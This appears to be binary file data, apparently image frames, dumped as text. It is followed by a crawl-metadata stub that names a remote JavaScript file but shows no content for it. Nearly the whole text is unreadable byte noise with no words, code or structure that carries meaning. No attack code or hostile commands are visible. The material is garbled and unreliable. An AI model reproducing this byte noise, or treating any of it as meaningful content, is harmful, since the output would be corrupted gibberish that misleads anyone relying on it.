p����N���P	���z�}r�l�^�O/h|�I����;#N�tB�pQGg� �dJ#w>��\���J/w��v�0 h~�ws�Q�qp���s�t��w	GR���g��%:&�g%�6|A3W�gbe>l
|ܠ b5r��+�
����0zj� H~ �~N�E8w'(�!{+�w-HF�\�'�]' W �68�dM��P;PC�,�j�u�Nu?xi��^mg�/������W���~�eA���a�U�':�F~����{W��k�&�7��m�4����ӃaP���p�� f� q'T׀�N��P�����k
1����~�E�&8������fp�vh%�{�V��Ao��8�IM6�Ʒ
�6g ̀%VPVF J O iW�&�^gw����Ĉ�`�ޗ���G~�X��''����chgS5pdiHx��"9%;��9�'y2]e0�aja@C/U���`q�v���B�V	��� �f���Y�s�t�0��(���e	�liH�7�p�@,�Exҕ]*�	�� �@g5G���	f+�%#c� ��Qx���x��f/g�9�[����
��B@�ad8tFG���t�mJ�'[�EZa�s8Ă'÷!���0ܰZ�Џ@�p��&o�@���H� *o�P)�HI��R���i�zWp�O�]7/�.#�x���v9W'4}
�^i��r�0N��2�����	���q@`��B����9���Q�'�Z���	�N�sA���"x��� � ��IВ�7*�+�� �F2�W��%�!r#� $3�0H�v�?uV�Ş �К�`�y���MI�!J���	���w� ��P�y3f@ O���q�p7 �b����!�9�` �
M�#�e�u'p}�SIPZ!`P�I����\`��Ǜ֢��3������Sp	W�yRq# P�Y�GVY�Fg7�I�@*m�x�W�&�V�+�"�²��
q���b����f� � ��d�"��2J�5�a6���=
� ��aʠt�F,����3R�g�`��bF��]=eA@��e lp���f��8���%�������)���wj>�D2QVF�����,T��f` !� �ʕ�A#�`J�d�]y�Wg�H 	��z�[A�ۭ�� �P���2b����z��w��Vvj∧�
ڠA���]�:Hj����V`���p'?�Ecp�Ph�^��� �Wh{ti}���r�0�g���7$]?C,O ������5���v��xR��Af��]-��B.�}ob 3 �Z�$D��E[qr��f��$Q+�\`vYy�V�­����>��Y"좵[˵3z�>G��2�'��0�W��2ȶ-e�q�>�/@�*OeҦ�Lz���&�]��m`�`��� 	ӤX�p$�{� XGdv�F���.kp�kб�J�*8/R��I��HB��0N�a����ĺ��
���^ď�ʷ�f��x$3�; H+0�\��$��+�O13����k��{�[�Z�����$;N��&�3�1j�^꛺�ڌ,���`3��+�8'�$#y4�I�\@�+��"�H"�<��eK1CC�@�c��b�����:{��Ev���l@�ߥ���^��b)�F��m�B�����gq2b��)��	�� \@� x�W�PK�� �5^��O0M�������̽�":ߛ�dKx!�Aܐ�_l�m��d�+��wk��b/��ωYb���Q`�� ���{ܭ~���E ���S?��q��ܱj��#K�j��� �J�+b<���f ���L{���Lh��*��Аv	H �`���*Σz��DY���q��J ��,��|�� �9�P�ŀ�B(���R���̟����i��I����g��z�A ��켣
ȷ\J�6^I,�� �����Rla��w��tg�{�1Sh+-�,� W���k�z�ll�sB�x�X�\ 	\��gz$v<� 8���Φ5�!�*�낽���!��G'�u|A�,N���1+�rk3���3Z{ �QW[�[�!�d�xl~x�Okǈ��Y�[�P0�
��b��P<�gMK:�
3 ���H�s]���&w�y=ԍ쪣sR�y�':�ò�
p5}�k���������}}���CM����1+#̞��x��|��F�B-��@�&Ee|�|��a�&�G�p�`Αȭ!=�\�+`^&�b�5�u4q A�6����ٹ�tt�
��w��<�蓺��>keF� N���������t������ ��:i�`�� ���m�)����߁��J�*M���pB��*V2h�m��H:��}��ٛ���-�+o�[q��G�$H��aa�S�����}J���HV^�5���ۭ�ɭ�B��E���] QC@�������bk�
}�o��L��3��w^0H��z+m��r'N�w��v�Ļ����.^�`y�]^e^܃,��8>td 	�}�@J��B.�I��(ek�g�ȇ�ȉ.�.�nl�7�?	fG�S�_n��n��mߠ�\��
/��bt��7*�;�� ��Y'[��/�F��	g�Й�����BfЏ��&w����^_���l��ҙ>��6��Mb����n�5쟰��ݤ�V+~}���e��)�6cW� ��J�����0�P`Z�����I'�*�̼�I��
��n�`�&�d�b�
�<��J���<p�h�8/Ɉf��9���m�@�c�9o������PP FW1,�T:s��2�jX�a���kl �$��'��U9�ؾ�;0:5�z�Ȑ�����9*�\��lXSb2Np6e��-//a;�m�W���a 0��t�j���an�+����t)�鄯�ێK�ۓ���zG�� q>pBVt%��,O�������^��^d�e �����,��F�]����g�/��W�tW���oy���Z�޳�z���N�^fP�`��,dh�˚O�$:al�E1Ʉh�(d���X1��@c�D�F��������;����̉sg�.�.X!���E�4��S+lT��zŪU�RU%�B
34(a��ɧ��,0DG-B�
�PW�@�ag��d�.p�v�ap�/�,h 
�����Y6`�i��͜;E�n�.�0�C�M���#HD��*U����W��2ՊHF��Sv0���e ƹ��J�Ɲ+���N��Hذs�s��j���D��Mf��y��}����^�v�f���p�m7�t�����`�����!���9���;3T���	�.�(1�@j�)fp"=��h����Ϧ��ӱ�RS-��8B$Ph�1	�M7s���(H��O���>^L/-ú�(0�|�O�IDKC�<�`����� ���>:�/G�CA���:�a�i��H!{�@��BP�ހN-�`�Lp���$r�(L0�3��2=4�#9�0���Z�)�H���n�,&?=�)�@yD����8b��	`���
RI��V�߾
K1>��U�D=u\>)3K�V�D"h��9-4�H#�� N�h#��O�#�|��O�n"��;�km �B�l�v�Gq��b�4����M=ń���<�\,SvB�3���,��C���0@.�����n�&�&�8*��G�Q���G3٢�r9X�A!h���I�)���(g�V�Tw9=SV�ĕYf�]8��"��sN�n���g3b��8�&$���3�Dc�i�o�預B�e� ���ډ�b�뮳ꊀ��T��=%y�,�^9�3�6묺��N��f�Kg��b��P�_?z��_����q� !���a�&)
��x�C���l7[�5@.���XW"�a�mVw�9�65���h0���E�A�
�;�ӯ�C�$ �q�kwr��������-` aȢ(f���yO+�# �L�ԡLu'���\����+9B�v`(P�V�s�c01܉�3�H2c4a)PyKd�=��Hh�� ���*
�r
���u%o��X�R�������{E�e��� ���^��0p
�S����1Q��3V�gaPzH�E�=����^,�u ,���Pw����-�cK9�7�����A�h�`/�@��5�O�#ZLf�D�R�츃����DB���� �p0`HPy��1L�~�RA�'7e�4�~m4׸֠`cgf�Jg [��,�҆��9�r'��=qH*SA@� �8A�!P�5'iI��N�+c0̇,�l��l�В�`�E 0�=쁀+c�tLp4 �
�G���O��q�	B4Q���FmX7��gj ��\�-���ki,8|)�E.z.U�r��P�Gӂ�w^���G�%�� ���aO��p8
&�Ѹ�.�i� � �!~ !� � ,   � �  � �	H����*\Ȱ�Ç#J�H� ��3j��� C�#�$�]Rvy��ƈ�������H�����@sD�`r∣Gv���@,/��dJ�K�;wF�00��$��w��ٳ�r�-K�kQ�R�"�C���N�ݭʗ�U�"��Wpp�8J<4B>�i� J�m?,Tm�Q��ަ4h|��oC�rd�ʳl����
\|@_P�fs�M��,a����@�y`h�G��D��(��(��������%k7+�m�_Ֆ�%���e��
G�r�@�#��W��yJ|���οlwگ	%�P9�$�m>]Ao�G�(ĔiU��Ot|�F�p	��_>�TX���Z>�}'�Ei(݆|Y�_��Ȕ��$Ab��XY9H �n�y��v*�U�I.�e#��D_sM��O��dgIۂ&𚐵)�>$�Te�4�w�A#�u�s#�Q�t��Ж\�Wm_��Ov�&h�%a� J�A�ٌ�)����fA��tqu�ܞ��h�C���(�Y[	ܤ�=��&�YJS?��g�T�Q`�	9�P���P���E�*+M�}��K�ވ�p�AڔBB��ݒ��*�X@�f[����X`Ɣ@�JKеL�i~|&U�
y��YKFF�Z�4(��5�!w'U��tmJך�M�ښS %��o��X��٧�|�cӓxd�zݸi���N�r��	�O���Zp�B,�0N7Sgj��?܆�ۿ�[�<�t۪��S�U�6At-u�ض�t�TkW��۽p/�颺V�r�����6��U���;�X�~"�3w]�c�U�
���~��)}F��7���d����q�8ݶB���[�������9��	Z�w���~E����9|A��;�xE�A���I|���������I��;���][��
ᡝj#��@\�Ï]v]�?~H.�K�MNP���B����C��AV��0�$����l��(ňr,�A����}=�� ҷmMF�rYL��縐=Gɒǰ7B��@8,v�P2��C���R(���Ejȑ�P�;��	dD~X�X̢�+�*ɗa�2"�����CR1�Z���xE�@e:g�����6���t� ��<6Q��`��H�F����!m�GE����d��N�aA�M� hє�N%�(ELj��@ ���x���<�����HeD*i�)����""� 0Ē)*��
@� �.xA@�˪D' ���*�xIH&�� -�"B"�&��6Z@�ē�Y�g��mT � &:�Yn����Bw���%�Yȥ9���+����&!�O�@� �'M*G B�&�%S��w�����?*� S���/a�Q���Y��#8J����#%)?�Εf��l*<�sR:�����V���j"b�M�GU���^����gG����C���(=Q��z� �GiR	j��ģ���(��T����G	�֕� ��T�z������_�y�x����+GE���5�
P�Z�
�����]';M��ʵ�A�'K�uFv98��\�*\F3�Z=�m���Ϟ����AZK��?�
~P��ҙ$�+Z=@޻z��/ �z�K����t.y��^�Jv���+|�����w����z��B�`��P�r�N��@�P�{������V��z{��7�ް? I�x���)��y��#*������j68�L�z7k�h5����bC���v����z��V~���&0h;la�.'���M��V��s�>�+U*\^
s���t(��{��7��k� ���d�^7���j���+Y���p{+���7�[��������U󒁉�7Cs�M����k�>�T�t35wl�� �M4I�^7C�����}�"�7s�v5M�˜n ���^eJ�����E4M��T�X毫_���7\}��a*���e���A�Pգ">���l%ky���p�@o ���@v�\jR���I�N��'�S�A�I#M�*��{�2����f����p�&��L�w5'���{���\�?�*�������"����\�8���\='�*ȷ�ъq��S��94/�^~��-��pp��T�7���w��]���S�s:�)6�ql P�\�Jw�����b[��$MUg�u�Ý�^���������1���LG��kg;���W������Y���}�wW� n�2�?l���9��٠����MMʫ�ޞu)�%����2� ����<Ki���jXj�<�(@���]�#s��O��=:�j�ݳW���֝��zO�쾷"��!Zξ�+�"�s��}���e�J��s�>&]�vXop.ex#E60~
Xo§}��k�IneYX%t�To%}�Y�tz�Q��w� 1Z㧂:�u��R�Ut�0�l���P\�їo6�M�g^����VuKA'�(uXo's�$}^ł��[R8atV~�G!zf�8(y@�Q�g^�$}A�xɄO◄X�����/�e�7q�u�6~V��805�w��SB�/�����WM�U�4�=��{A����� �x(���L2%���n]�X��= �y �{E������w�Y ��H��.�x�� �s�4Q�d��h)����8����������ʸW������pWtK�pB&�4`�<�M�p�%2��H���2�H�k�����X��t።�4@ K�&�d�L�8P�=�.�莶�P�8���u�8�c��5|Qv2 Jr�q8�P3�\�E��X�$��� %��*Y��An
��0y��3G�$6+�5��Tvd���T\�@*y�0ɒ3�l� _9�fc#��L:�kP�Ƌ>y��!�b�4!FI���m,���$��t�h�N�V3��B��7�R�k�d�iy�u�C��ް` 	r0���Q5JI�gy��IG�𘳀�9
�9
��A@�I
�\p�@M��d��IR@$u ��ʠ������	eP��Y ����Y�p����Mp�0� �nq���uP����)��
�@��\���� P�`` @ l� � �	� ��I�`
�`��9��`���әI�i�upǀ����	G0��)Ґ�epg�Q0e�  z
�qP�^@F��+��`�2ꛫp����� ��� ��ҙ�
�D�
Fz�A�J��JN:���:�TJ��
g@	c�
p J�'� J@�C��P��3
��Q`�p�\*��9��K
���p�F�LZ��j�`�L�A� �Q��U�G��a@M0����q0�dj��Y	� �`V`�`p�`�pv��Q�� �w�WTaE
ʠ�*������������������M������:�Xz��M��9��cZ�q����`l`� �� 1:�M`
��x:M`�@�E����Z&��*�ۨ�j��ʬK��˪��:�Һ
{{a@	0�0���J�J0C�
��` f`��� � p��������	w:�g0�n����DK�� �H;�K�Iʰ
��N˨P*�+�K���c���O��C�^��M���/�� ̰�@�i
���9;z�ap��W@�@k�B[	z���I����ʤú��j�����Z�W��{�Q C���b��3@��`-۶n��fũ��ளۙ�apGPm�����k��[��{���Mۤ����ڰS{�Vk����J	Z��� �� �����(j0j�n���� � ���gp��ʳTz�����@k��[��[G��H���;���Ǻ��[��K��J�ap�[��	�	C�	��橢O�Vp�m˾��(� �z�
�Jg�U:m0Hÿ�k�RZ���;���P��P��LK�L���������I�$��[��P	k�n����FP�Jz;}�
��
��
���T1��+��ۻR��;\�C�����Z4ܬ��K��Nl����R\ w�������k����������`�0��i읨|
���2��K�K�*�x|�TZ��˼�ˊ뤸Y������k�Y������IL��O�	�0�
+��'����퐮  `
�eg�ƻ
w��0��I�W�U:��K������˼�����Pz�`�kЎ��L<�������gܡ[
�	��`�}�F����͝F@f���F
���Q���P��p�I��w��K���V��z��-ȋK�||���Ȝ�����|�c�	� �q@�ɞP	c��d��` p�+����

�:����`
� �����I��`
���OM���C}˗��G0�m�||��Q��S}���c�Op�*���I�`Q����P��@ �iV� �����F�ƭ|�J��C�ϙ<��k��m�D��L��-Ќ[����ׅ`�G�X��jݺŖm�[���ŝ���* ��0V�(�*m ��� ʱߧ
��0�����`�0�p��Q]��=�DMث����� � hʢ+*����q0���۽�z� Bp���`���c`'��� V  ��������,lI��i��p�mN���E~����X*���h��+��,�T^�-]Z��Z^�
P�鹞l@�$�����V��jN 2N �- %Np&~�lp\p������~�����N�Q�m˃�M��O�䆠��0�U>߮�����]�
�30��]�7>��6�2��2>�0��p��Ŧp�D;�㠜Ո.��������]؅�����n�>�;�����n�j� ���MЩ'��.����-k o���ꪾ��N����ȉ(��]��� ]0@n�En�M	�.��L܍~�����N���N�����M��9���̟����cN��[ޮm��ҫ���nq�f<����a��P���ð� ��^�������^�>B_�/铎�;P�O�6�Fp��ʪ�陨N���  p.�l ��<����=�p���������@(�K(� + ���v�����.܅�^��+�O���G��U� P��L/��\�z�Q��:�q0�w޾��n^��;��f  F0�gpp������_w��� �w���N�M��z������_.�CO��o������o�?�i��?�1z��yF��%\ޠ�L��}`�FpcP����@�d4A����}�=�ػ��
(
��$h��A	B�� 
+VذPQ�qc��j2FcrD�$W�$���5B �
�+�A� ��(q�(�xΞ;w�ޱk���Q�I���b���LC�*թ��P�ڵ�֫S���P֋�i�� XР	̕h�"�!���H�#�1��p㖑CI��!h䲁��Ԭ	���3c°y�];v��*M*l�����fe��kWׯ��-k-�ڵm1dh���U��]6<R�x�o�3�
qS ���Ba�� �H��$�dܨ��(����h����F����U�j�*��VJV!�6�nSK7�ނ�����8���&
 �j.���(�qB��
�k��&D⠒�&
����sǀ3�4vB;�;����jج��?"�|�%� ����<P7߀K�A����,)�`�0�)r�4�	8�(*6x�@��1x�<�2h���1J�[�G��rH#�G�8�\�ɳ�l�7�jp�
+g²&%��ӌ<��/� �$r��"#c�@
��sB9��ӝv���L�Q�Q���C�K�˱|�@ܠ4B��S�J,i �!4�ȣ2��+Z�8�	nBC��g%6(P�	���T�(Ì�v
4m�P*�p��sO�fP�}L6�e���F�]�IijSɫ��P=��29��dq�dR�!'�}h@�8�#B)��#���_��Qʔ�s�bM-و���Q%�X'���7j�tӚ��3����9
� 	#
m�1Q�6�[�…�p� ���'�����x�Y��zV��m�H�B�ƍ-
z3"�,%��9)3È(�+�$ZB�N",Mi�u9���&j��0���;�4 ��}���?�q�;~��1�.tiD'�8��Br���!ҫYH�л6����'N��+(xІ���&_ݑ
h"�@T ӣ(����(�P Y��x(�F�s��'�� �zrkT�.��I�s��Ǭ��)�D�L����w��'�CLB�s�DX���L�>%�`W(`+  	�X�?��<�<�q��p�

A�R� �2G���c]3��v�;6�OW�8a����#
�(C��@+��G ����2�1�D?bP�� .(.�ʂ�G��D'Z�zأ"�����Tk�-�]̇>�验A
�0�1�m�8��Q� ��<V�_h!4��a��@Π 
��sO���@*z���G�!1 R�כb���M� ��\� �4�6��#e~�ᵣ��]�\��1 A>�D`�:��d'�)��$���Pc((Ѐ]14�@0f �K��H���d>q��l$� ɠ�Y�&f��HvG���<��g��xX�B7�r�7BB\�8GY S��d��@Ņ6�"O����}Ԡ�Z  �1�2���("%j�f�Y+NH�d�!���$�N�=�G%2�A�Zz�0�C%� 7"b��������`�T�0�����u�	J}�}��n(��[Q5&U!щf��c�$9P �xEDB7R��`�'<�
Ch`��"��Sr0�fh� �a��I V��st&�)D(�X�.� F�@��Pʎ�	��j"� ��V�r	�dF�RI��r��
'�s0��V ;�E�@�# �w���iy��Ђ=Z�bW����(Ds���_665� �%"e�	۽,f�;E�B�{��E� �Z��V)e��^�v�%P��l�[��/<���4�B܁��:���M,���D����F8�y�t!;Yow���I�`Q�ٟ%�a�ϵ8Wd�LIMڙ�4��XUR�PKK޶$c0�ĵ6"����Sl� 8y��=�A��U��JCŵ�o���oE;����"3H������E 4�Y/� 	��|�y�K\jDT 	AhC�yl	j�	�,k��~���L��YI�$qF!�3���+Zsj�,�θV�@0���:7dCxS�JB&�
e�#�-��_���Nv��V�lf?�����F�j_;���l�@m�L5@"1��K�Mp�;�����-c�� ������B���8��G�� ����F��G������6�QZ ĭ}m���j�v��
:�O�j.���l�q
��D0�y��:B�u��甝0�4j� �`J��䣕���E�(�[��Lk�����47x��N�!�y^l��	�FP.��z2�%<�-�r�	e8�+�e�P AP;g\�
���|C��Kx1l8'g@0�/q:�9s�|茐bP��#e3����O2��[NFx)pt��"y!�(�g��?����9�*��,Vj�<����
�@ӉO�ヨ�k����ظ`4���`��üqj	#x�>(��/PK�x,10��(	�٣�(��7_��^�.���U(��˿�8:y���+�k�>)B���6kр����8Ԥ2R+O #輲C����P8� %���ȳ<*���2��pH���ڳ��?Ly	5�� ���P��� ���k>U0 <+���1B�Mb�`B
�w�d�B!H��Qy�<�t��;!{��y��*�Gs��QERE��.!x�O���K����	��Q���9-꫾2�<3P# �>�>E�\�)�#P�Z� ?�# �8�A�;��8[0�O�R�FQTQ�8���C�A��,�0 zK4�\�D;i�Y�O�'<;�bX�:P��aF���x�2JS�?��$�DeS2P o$�+��(���C1�:tE!HG���܁�(��G2#0�+�1
���S�(,F��B>�ȕ�r�wH�a�2��X2�:a�F6�H�{J�<p$ �S�U������ɢ�$��:���1��h	+0 !о!��}T;�E(�� �1��9�|{�$%��3|
}GR�ʮzJ�\�4���`�ʏ��� �1�1�#��h��(K��Y�õ�GwK9��݀��2 @�$z2�l�'��;�K���L�6[0LLiJkY����{	ǄL�s7-ЀOK�) @� �M���  � 
t�ܾ�G
������95b�B�; )�z/�H�@yH�tA.H4����h��d��$N���%p��=�8R�J
 �K�<�4��ACH�!�u����3��KE��<knZi��Z��J�J���M��  G��ͨP��DF-��'\N�i�p�|DY�(���=� 1` ���]p��,|��� +��8H����b����=0�6�F�Q��Q�H�'�D\������Ɍ�Hb��ã�29�S*5P�[�E�B/ ��N��!S#�D-�2�ժ̤DM�$ 9�QǦ�P �X�Q�T;%�p0��<�����8��!=��1% )���Ck{T��@����(��[$��T�3,� M8� Xy �\UU�OW�X�ՊP��
�[��
���)�!����*)�@�{DVM�e]D-���	�n�Aprp�j���d��2�փU����h�#�.�9 �4��UWX�	,A��h ��Wp�p��Z��\U$
�dZ��[EEEVF-M-�B+K%��� '�ʘ�NE+���v�V�:$8�#h �� ؽre�L���lɕ�Q�4��Ҙ��Z���AM��5x���>��Y�5X>}"/ ��m�4O�Bȟ���N�ڌ��<�o5�x���R����UYvMd){- L �`4G�+ݺ�ٟ�Y�eEWl��LY�9��V��$�5�.�͡[� ����Eա�ޓ������܊8�Ђ5��]��#FV��U�)�Pp��*�PFm�N�5�KA�v��nڕ� �a3��3�ZSY 9��PM�d�����ΕuW�� 1�譟*�^���݅�U]�}�D`l`7ρyY�� )k������a߃��C�ǵ  ������P;m C��8`)�W��UFV`�L �nE>�-x�d���N`�=�]i�਍��b�M�[�6�H��UJ�����˅�����ϜU�S�589�埑��*��e������3������h5 -H1��ʰ��r_+�bG�^�0��3 YaH�%6����NM�߱Uc�e�7�['�5��Y��^�][!>`>>�5HcP>ݠ0�T���P%2�TG�+�-��A��6 �'.��M�����e�]c�� $�a��]@e�b�ҙu��as���SǹP�Z\�+�K]-av_anPeSH��@�'[��h��9c4�\5V�/7>]����V&g��^M�� cx�uPqd ��T�X �g�v�[$^.Hakb�a0�*�*l�fѹ:���W��[ݑ�h<�hU���4#��Ǫ`�dǷi����Y�|&�.�ba`f�ӄ @�a@���L�*Iה]薼:+�A/�)j8���Vn��|j1�"
��䆝�(��&pP@4��f����8/ ^���=����%h\zD.e��}a�^^�4�9�Y��f�e�veq�ٷmE�LP��U4G 1H#%�:z�+V
����b$Y���@�x���  !� � ,  D � R  � �	Hp y�&��/��I�`A02f��q��� C�I��ɑ2d�0�G0`Jd"G�I��d"�'GƆ�?�J��сu�\�5ݨ�PG��J�Ø�K��Q~B���2�������\� �Ɯ)#n����Ku*Z��qq��!�È&]��:tn�F��e�eShP`�@+̜��3nC��+0u��~9(��/+����.(cq�c�"�nN��A�i*Sf�(��R0F��p�4hW@�3lD��b&��jr�\��́C�qYυ#�u7I��������m(��o)g�qeqs�!��aTE!�I�E����^P`ć�@!M��ɉyU҄z{��AA�f�-����W���1���ր@)�oa�r*�$�	�rF�QR���Ǖql7\�!Ng��&y�J,��^c�Y�&�o;��c�� Wd!E�9䟀�ѧ�I*�����%M�'N%�i�Wn�Y�@#�l Јdj� i��W{V5�
��ؘP%�h�SI%�bye!��:H���ڧ����z�*�&���2
�]c r��f��|9ܰ���8�Z�TР��MҪBq>4묅�jk��%���!����I���*�,�g8;��2C�ÔV��J
9
�n##`���Z�l6qF8ţr���[	��`�k�4��g�?�-C[�+��PVǁ8J ���J<1 3� j�z�<X�!�j��8��7�*�p��]����5�=�E
<H<�/�	4�C3��p{O(����<��v�Q�����5<��3x���a���\���ʠ+�v%Ҕ>H隘�v�p���u�;��!������,9C��>�t73C~u�� �D_����z���)*��6a�]���0~꫷��sם���|�|#L��M@��'�2�?������������]�E�dNA�[� p��ht+�W�H>�N|�X����6�i"`�
�f0��PQ
3�f8'|��A������C�;�ށ�8�#]FS$��1@�M�C>0���1�XlP���-�g!Ta뎔���ns�ʜ��W 8�	�����!q�!<�Ú�юv��c�[Xh��L�d�`�?,�{p/tW<����1�@�<N�Hh�2�-�8#c�����h�94V�	�A����Gw��}�X�>Tm8�~��L����\<��a0�vȚd�D�Kf򚙬�	D;m�`/ta�!�S.:�A�'w%�C̈��[��9�Pg@��PD�E�[!La��0�HfC�Q�pQMR��Y��`S���J��q��r!3F*�q��	�t���u�;V � B��4���!τ��P@����[i�8�EN1	�E<�	MRj��\P,��!�@�f3	�p��i�����p#
P@�<� X�[h�����#�F�Rg�ڀ��
E���E��E� ��P�ŏY�&V�U�*�׼]8G�(����[���S�~��8��w�4���g�@��6���ѫ���w�"�C���z��-%fq��%Yw��f���=宔jujS;�JHJ;[��o�*��5��p��`���1��z��Pp�f�X=�k�n$��q둄[D��a@�Шz��JrI!,D���}~��F�k�*ќ4�w������������N}���/p�* +ԯ�f�a
|P6!�-�-���g.�'uE�2HC�q,��l�.6�ڰ#��;��za3��oL�����䈂�������1�.v��=�X��{�%'A��|�(�d�ZY֛O�D��n�3��2������8�[�j��0�!(����s�	`�2�I@ ��Ԅ�@�x�=��(f5�&�ߢ�]�Es:����}i/�u�w�Pj.EA0�]�uj?# ���C��߻�F(ChQ�3��8��;���.�CQM�=mJ'\��c����B��ux����Aq.k�w�6��2n5�ܞz\��]��X�������B�b������ ?���bC��at�w8�Ѕ��������f ���W���zԍ��L���6��su�	F���׸�<�E@!�`�� G�&̠�$��`�!��%�X�1�nJ�/��&�ج�t�O[���a� ;���F`ƶ��q�T�L�0��}�[�xc��`�Abe��0�l���+P��N�&$^�oEo�����`��m��z��\�k��`����H5V���� Q8��˷"�>��xw�0(r{��~щO8J�^�2l����L��Wޮ��W�rl�v�V\�a#�%
���D5e�uX�� w@KV0G`D4D��w�.]�+0 ��~�Wp�Wt�}.��!��XƗ|��+F�&�%�%�d �p80U_�Q c
��*�11��@w �z�`#�0 `�~�x�.H?	�..8�4X���xWq^vvve�rf  bsRca��a�GX��-�s�O�^��qjm�ڠ [��Ѕ�� `��b��g�g�{���
؆s�o��u]��0�w`V�"��V��qq����W�rn ��҈�Qn~�GG�]� �W(����{���Wt��b�(��r����6�%�|!By;8�=` �QNd6o�� �yc c@��4e�W�8�k��q��
Q(���_���w���h�ic�.a3�؆��t9h �H �؃��f�
v4N�@^���
M��0�rl�p[�4�y��D��
a
z���87��s�x�9fT�ZeP)y����5���p�(`�~M@(�0`6� 	��9(5{�CF �2)���sA��Qa
�E\��w���X�.�{UY�g�%,������_I�a���P5zOP2$L��W�	c�*�S Qp�4b�bQ�C�F���P~!�
�w�f�Gz�s�H�Ո{p��٘c�vB�)��ו�8��( 'ə�uN�Tl���M� 	�� V� �3�AO�S��5�r}Ĕ	�9�� "� `����I�*��ݨ�(�VW�
�b�9����]9y�q�f��U�8/ҝ���[w� F��-� g����z1��-���مم� e0�������a؉�(Jf�3Z��ι����Z��u��y��v�82q��GXK@W���J���x��Anf� ##=����
0g
F��0 \ ��Y�۶0�P+B�J
�Z	�@q!򕳨
*���J ��@ܐrUr�k��1�`P
�o�0�F��g�a���pG�Np%�͵�]�wJ��(�C��M J��*�J�MJ�樨��@9~Qc�BK��G�VP �F�J��
4	��C������w1�F0K�Ŕ��j���I�l��� ��
���LJiՉ���j�SFbw5�ZODw@ �R��8��zw��h*�� 	8g
�j�V
����\������~j՘k�y�c��ګ���J��H�P�Z��V �1	yd9��oCd[y%�� v�.��"e� �V0D !�Q��ڰ�f�`�� m �2��+ -��8��� ;����@�%�0�Z�@ ��56�c�)�S�`�b����Yy����Lw�	���²Ff1��b� �)��`�|+�����@;�������` C��� ���G��}f 3��ZP�V��ԩ�S�� �y��>�����H�e��!���+� fw�y�������,vf5�%�J�w��:5��� �׸YO6Ǽ��<��� J�F�{$S	w�wG�"M>� ���\�	܀�B7�;��h_F�)DJ��C��˯����{��ك�;��� SD7�LD�
;�� ���QPF�F��w�����m`{+p!o����%��pc�%oi��l8JC��Ä���+���r���)�����+�` +ֳ�eRoZ�7S2�/����	��Ŷ�^L��J�+���վq�y8L9;8kʹ˳=۠�;�EۃQ�]����{|K�V�����\c%R�R��e�	*���G������������OO�RC������k���%�g����]{ǯ\K��G|4�������Z��c.��n��,�T̉A@����\�Ȝ�ʼ�����j��MS�֌��\��^�{� 8<��ڸ����č`B� �,Z����	er��0L2'� �<������vZ��L�+�
���c�C`�����|�b�����'�wH pV ͸T�?|�Ct@z<���#��3 ���j�7V�Dh��|{�������;=��Vz�[��Bԃ�|�\}�<E����PW�l�����<��  3�	}��H-�%^`D"�.�q(��.�I ���\ 	H��a��v��xX�
V��u�[Pо�b��<�Fͯ�Ѳ�r3���D��*�Q+���j3� }� k0���%ă����ҋ�h�@O��k�ah���x:�:�ӯۮMץ7�_+�3�����������<� 
č�,D?|S�u����}ԂZ�B<�K�zi�
l�k�m���	�-�a�歂ɬ���wf��|׿C�������3\���W�<�R�v�m�=��s�͍�]���_+Ȅ�����ݘ���p3��.�rM�����]��G�����
��=��;@*@ �-��
9�f��� ٶ�!����"�[w�5���0����c�h嬭�pY�ޱ�ӹ�k <�����,���[ ���m.�9f`�}�
>ҕ����O��i4
`
NՂ~���v��L���|a�|���a9�ۗ�;� �s�b��=�3����c nxlܤ�5>D ���#�"M���� � )6�0V0v�~�I�wZſ���ŋ�7-����޴X�t��_�� �k��N���� �=|@���p>�3��CP硜H=���0
��vܐ�޽ ��������� � �Į�Yn�����6�)����~�pL���)k���p��~�43������=X<M8��
�r�����������=<_�=O�Χr=O�̮̽��,�3 �3��y�7��,�p�v�X����!F����F3��Kα|K� ���H�� �.�q��6<�WPz����Z��K�P��hN���>l[O��JodCT��KJ; �����k>�����S�m�Ο��σ�@����?�����ek�ܺ��F?��5ƿ��g���l�5�q��� ��p|W�����_i���s��]���-\���0.�V,�Xq�'���fX< l�\!YR I)U�Lif�*P(���!^(�a 
�����¦%�-m� �*h:ٵ�I�ֈI�L�t�I���O�r(Ӡ���T�Ю�z��e�H���4�BN �%M^a���cȼT��eG0'6q��adHPF��5z4)Rl����	ժWor���K�ر�U��b@\�&�
�;�����&淢s�+�h�d�� +v+F�X�^��B~��Je
����:��h�h���nU�'00C��t"�5��*�p����� �
� ���K ��RN�znq�/��Z �#�X@ 2ڎ1��#. C�%z��pd�+1�)`��3�,�4
����J+�"��a���P���1­��ȝ$��P�$&��9�l9�$�C���2�;\��Ӟ�o0��I�܅=�3��5�
f��>^Ъ����@-�
k����@��� 0�C`L3�L��;>�(#$4)q��L�;�k�1>�uJ ���A��,��v�T����C	1�a�R�^�Mӭ�JP��4��~#G��K*�V]eǮ4�w�A�DE�D�L��Z�5Fa��Q� GЪ|,`@��C	j�x�	��R�m�+�$k�"�">�,JUv���v�q�e���W#7o�0���y;ǀ8؁	0B�@1�f��
�����yBӊ?�[�_c�J);�JT��J�.Q�P�����e�Ѷ'Dy�;B.�HQ����
������[M�1z|$�>W\[mw9�K���[�="	ى�
nlV[uy!�an��Bt.H�hC ��h .�,�_^�.إ~�?- �
��f�xKrL��,�4��5����t���2���Og9Vy��dM B�h ]�s�W?�b�~�����^� �qIi�c�� b�&�C��賃+9�\�!7�c�<�m.*��JG�:�%#!�N� � �	�Pߐ�f����4��aS�D,$�@k���@"+����9�9�@ɸMX��%��p\�T��O��K]�� �3Ar[ ��$@.��Ybh��1�_�4��'0	��`�� )aI�֎(��'�3\�^�sV�l��tY�02�#�n r[���2�U$}�.O�S���3\A0��`1�\b��K�5�[B���� �4 ���Y#��0���dG�A�/�B	@H� �Б\G�*�͒���ѕ6tI�ޣ�[J�s��%���@!b
+���j�ɵPAa�Ҁp���x���lGs��IM�n"n��	�!7���|�u糸d)�aRNZj�Z�����,L����0�!)ʠB�DP,Q�
e�?����̨�UΠ�9�Q��
�qQ  ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.qimmh.cn/upload/20260120/b513988237d453e9fe29aa5fa691bb89.js
body_size: 245658
content:
